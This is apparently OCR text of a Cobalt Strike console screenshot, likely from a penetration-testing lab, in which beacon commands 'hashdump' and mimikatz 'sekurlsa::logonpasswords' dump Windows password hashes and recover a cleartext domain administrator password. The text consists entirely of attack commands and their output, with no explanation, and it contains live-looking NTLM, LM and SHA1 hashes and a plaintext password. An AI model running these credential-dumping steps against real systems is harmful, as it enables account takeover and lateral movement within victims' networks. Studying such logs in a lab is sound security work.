 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
Event Log X Listeners X Beacon 192.168.72.110@5372 X Beacon 192.168.72.110@6112 X Targets X Credentials X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1801543 (00000000:001b7d47)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/12/26 13:14:58
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
[STU1] SYSTEM */6112